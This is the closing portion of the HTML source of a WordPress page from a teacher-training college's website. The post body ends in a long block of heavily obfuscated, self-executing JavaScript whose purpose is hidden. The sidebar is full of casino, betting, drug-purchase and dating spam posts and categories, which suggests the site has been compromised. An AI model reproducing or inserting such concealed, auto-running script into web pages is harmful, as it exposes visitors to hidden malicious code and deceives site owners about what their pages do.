[]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[24]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[43]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[26]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[43]+$[14]+$[34]+$[34]+$[44]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[43]+$[14]+$[34]+$[34]+$[44]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[26]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[43]+$[25]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[43]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[24]+$[43]+$[34]+$[5]+$[33]+$[45]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[45]+$[9]+$[6]+$[46])();</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://altabhossainptti.org/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://altabhossainptti.org/peut-acheter-coumadin-internet/" rel="prev">Peut Acheter Coumadin Internet</a></div><div class="nav-next"><a href="https://altabhossainptti.org/has-anyone-ordered-ethinyl-estradiol-online-altabhossainptti-org/" rel="next">Has Anyone Ordered Ethinyl Estradiol Online | altabhossainptti.org</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area" role="complementary">
	    <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://altabhossainptti.org/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="Search" />
	    </form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://altabhossainptti.org/mr-bet-bericht-2024-gemein-syndicate-20-euro-startguthaben-willkommensbonus-bookmaker-promotions-for-american-players/">Mr Bet Bericht 2024 Gemein&#8230; Syndicate 20 euro startguthaben Willkommensbonus Bookmaker Promotions For American Players</a>
									</li>
											<li>
					<a href="https://altabhossainptti.org/acheter-paysafecard-10-en-ligne-fertig-appel-cb-paypal/">Acheter Paysafecard 10 En Ligne Fertig Appel, Cb, Paypal</a>
									</li>
											<li>
					<a href="https://altabhossainptti.org/book-of-ra-deluxe-slot-pro-golden-sevens-spielautomat-menschenahnlicher-roboter/">Book Of Ra Deluxe Slot Pro golden sevens Spielautomat Menschenähnlicher roboter</a>
									</li>
											<li>
					<a href="https://altabhossainptti.org/mr-bet-spielbank-mega-joker-spielautomat-200percent-bonus-and-100-freispiele/">Mr Bet Spielbank mega joker spielautomat 200percent Bonus and 100 Freispiele</a>
									</li>
											<li>
					<a href="https://altabhossainptti.org/taschentelefon-casino-echtgeld-provision-ohne-einzahlung-2024/">Taschentelefon Casino Echtgeld Provision Ohne Einzahlung 2024</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://altabhossainptti.org/2024/03/'>March 2024</a></li>
	<li><a href='https://altabhossainptti.org/2024/02/'>February 2024</a></li>
	<li><a href='https://altabhossainptti.org/2024/01/'>January 2024</a></li>
	<li><a href='https://altabhossainptti.org/2023/12/'>December 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/11/'>November 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/10/'>October 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/09/'>September 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/08/'>August 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/07/'>July 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/06/'>June 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/05/'>May 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/04/'>April 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/03/'>March 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/02/'>February 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/01/'>January 2023</a></li>
	<li><a href='https://altabhossainptti.org/2022/12/'>December 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/11/'>November 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/10/'>October 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/09/'>September 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/08/'>August 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/07/'>July 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/06/'>June 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/05/'>May 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/04/'>April 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/03/'>March 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/02/'>February 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/01/'>January 2022</a></li>
	<li><a href='https://altabhossainptti.org/2021/12/'>December 2021</a></li>
	<li><a href='https://altabhossainptti.org/2021/11/'>November 2021</a></li>
	<li><a href='https://altabhossainptti.org/2021/10/'>October 2021</a></li>
	<li><a href='https://altabhossainptti.org/2021/09/'>September 2021</a></li>
	<li><a href='https://altabhossainptti.org/2021/08/'>August 2021</a></li>
	<li><a href='https://altabhossainptti.org/2019/09/'>September 2019</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-26"><a href="https://altabhossainptti.org/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://altabhossainptti.org/category/1win-casino/">1Win Casino</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://altabhossainptti.org/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://altabhossainptti.org/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://altabhossainptti.org/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://altabhossainptti.org/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://altabhossainptti.org/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://altabhossainptti.org/category/about-2/">about</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://altabhossainptti.org/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://altabhossainptti.org/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://altabhossainptti.org/category/best-nationality-man-to-datehttps-3-bp-blogspot-com-kbknlnppsdo-vogaaauqobi-aaaaaaaagiq-gwgzmkhtbi4-s400-beautiful-bbw-13_mini-jpgloving-someone-long-distance/">Best Nationality Man To Datehttps://3.bp.blogspot.com/-kBknlnppsDo/VogAaAUQObI/AAAAAAAAGIQ/GwgzMkHTbi4/s400/beautiful-bbw-13_mini.jpg|loving someone long distance</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://altabhossainptti.org/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://altabhossainptti.org/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://altabhossainptti.org/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://altabhossainptti.org/category/codere-italy/">Codere Italy</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://altabhossainptti.org/category/dating-game-rules/">Dating Game Rules</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://altabhossainptti.org/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://altabhossainptti.org/category/download-stock-firmware/">Download Stock Firmware</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://altabhossainptti.org/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://altabhossainptti.org/category/firmware-download/">Firmware Download</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://altabhossainptti.org/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://altabhossainptti.org/category/is-it-possible-to-fall-in-love-with-someone-even-if-you-dont-share-a-common-language/">Is It Possible To Fall In Love With Someone Even If You Don&#039;t Share A Common Language</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://altabhossainptti.org/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://altabhossainptti.org/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://altabhossainptti.org/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://altabhossainptti.org/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://altabhossainptti.org/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://altabhossainptti.org/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://altabhossainptti.org/category/mostbet-in-turkey/">Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://altabhossainptti.org/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://altabhossainptti.org/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://altabhossainptti.org/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://altabhossainptti.org/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://altabhossainptti.org/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://altabhossainptti.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://altabhossainptti.org/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://altabhossainptti.org/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://altabhossainptti.org/category/second-marriage-divorce-rate/">Second Marriage Divorce Rate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://altabhossainptti.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://altabhossainptti.org/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://altabhossainptti.org/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://altabhossainptti.org/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://altabhossainptti.org/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://altabhossainptti.org/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://altabhossainptti.org/category/what-are-russian-women-like/">What Are Russian Women Like</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://altabhossainptti.org/category/windows-dll-error/">Windows Dll Error</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://altabhossainptti.org/category/windows-update-errors/">Windows Update Errors</a>
</li>
			</ul>

			</aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-4 footer-widget-area"><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Mission &#038; Vision</h3>			<div class="textwidget"><h3 class="widget-title"></h3>
<div class="textwidget">
<p>Altab Hossain PTTI College was established by Altab Charitable Society.Our Institute to train up quality Teachers for the spread of education ultimately to spread education in the country to achieve the national goal of primary education for all.</p>
<p>&nbsp;</p>
</div>
</div>
		</aside></div><!-- .footer-widget-area --><div class="footer-active-4 footer-widget-area"><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Advisory Members</h3>			<div class="textwidget"><ul>
<li>SAJAHAN BISWAS(President)</li>
<li>EMANI BISWAS(Secretary)</li>
<li>JIARUL ISLAM(Asst. Secretary)</li>
</ul>
<p>&nbsp;</p>
</div>
		</aside></div><!-- .footer-widget-area --><div class="footer-active-4 footer-widget-area"><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>Altab Hossain P.T.T.I                                Vill &#8211; Khidirpur,   P.O-Chhabghati          Ps-Suti, Dist-Murshidabad,                  Pin- 742201,  West Bengal,           Email- altabhossainptti@gmail.com<br />
Phone- 9641124630 / 779756613</p>
<p>&nbsp;</p>
<p>To visit college map <a href="https://web.archive.org/web/20190207141847/http://wikimapia.org/#lang=en&amp;lat=23.400830&amp;lon=88.326570&amp;z=18&amp;m=b&amp;show=/23212454/Prasanta-Vaban-of-Vidyanagar-School" target="_blank" rel="noreferrer noopener">Click here</a></p>
</div>
		</aside></div><!-- .footer-widget-area --><div class="footer-active-4 footer-widget-area"><aside id="text-5" class="widget widget_text"><h3 class="widget-title">Important Links</h3>			<div class="textwidget"><ul>
<li class="my-1"><a href="http://www.wbuttepa.ac.in/">www.wbuttepa.ac.in</a></li>
<li class="my-1"><a href="http://www.ncte-india.org/">www.ncte-india.org</a></li>
<li class="my-1"><a href="http://www.ercncte.org/">www.ercncte.org</a></li>
<li class="my-1"><a href="http://www.ugc.ac.in/">www.ugc.ac.in</a></li>
<li class="my-1"><a href="http://www.westbengalssc.com/">www.westbengalssc.com</a></li>
<li class="my-1"><a href="http://www.klyuniv.ac.in/">www.klyuniv.ac.in</a></li>
<li>wbbpe.org</li>
</ul>
</div>
		</aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
	    			<div id="footer-navigation" class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://altabhossainptti.org/curricular-activities/">Curricular Activities</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://altabhossainptti.org/rules-regulations/">Rules &#038; Regulations</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://altabhossainptti.org/governing-body-2/">Managing Committee</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://altabhossainptti.org/contact-us/">Contact Us</a></li>
</ul></div>	    	    	      <div class="copyright">
	        Copyright@2019 Altab Hossain Ptti.	      </div><!-- .copyright -->
	    	    <div class="site-info">
	      <a href="#"> </a>
	      <span class="sep">  </span>
			This website maintened  by <a href="#" rel="designer" target="_blank">MICROLIVE TECHNOLOGY</a>	    </div><!-- .site-info -->
	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-chevron-up"></i></a>
		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function() {
				return false;
			};
			document.onselectstart = function() {
				if (event.srcElement.type != "text" && event.srcElement.type != "textarea" && event.srcElement.type != "password") {
					return false;
				}
				else {
					return true;
				}
			};
			if (window.sidebar) {
				document.onmousedown = function(e) {
					var obj = e.target;
					if (obj.tagName.toUpperCase() == 'SELECT'
							|| obj.tagName.toUpperCase() == "INPUT"
							|| obj.tagName.toUpperCase() == "TEXTAREA"
							|| obj.tagName.toUpperCase() == "PASSWORD") {
						return true;
					}
					else {
						return false;
					}
				};
			}
			document.ondragstart = function() {
				return false;
			};
			/*]]>*/
		</script>
		<script type='text/javascript' src='https://altabhossainptti.org/wp-content/themes/education-hub/js/skip-link-focus-fix.min.js?ver=20130115' id='education-hub-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-content/themes/education-hub/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='cycle2-js'></script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-content/themes/education-hub/js/custom.min.js?ver=1.0' id='education-hub-custom-js'></script>
<script type='text/javascript' id='education-hub-navigation-js-extra'>
/* <![CDATA[ */
var EducationHubScreenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-content/themes/education-hub/js/navigation.min.js?ver=20120206' id='education-hub-navigation-js'></script>
</body>
</html>
